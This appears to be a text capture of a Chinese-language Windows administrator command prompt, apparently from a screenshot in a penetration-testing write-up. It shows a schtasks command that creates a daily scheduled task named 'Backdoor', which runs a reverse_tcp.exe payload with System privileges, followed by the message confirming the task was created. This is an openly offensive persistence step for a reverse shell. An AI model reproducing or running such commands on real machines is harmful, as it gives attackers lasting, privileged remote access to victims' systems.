 管理员: 命令提示符
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>schtasks /Create /TN Backdoor /sc daily /ST 08:00 /MO 1 /TR C:\Windows\System32\reverse_tcp.exe /RU
System /F
成功: 成功创建计划任务 "Backdoor"。
C:\Windows\system32>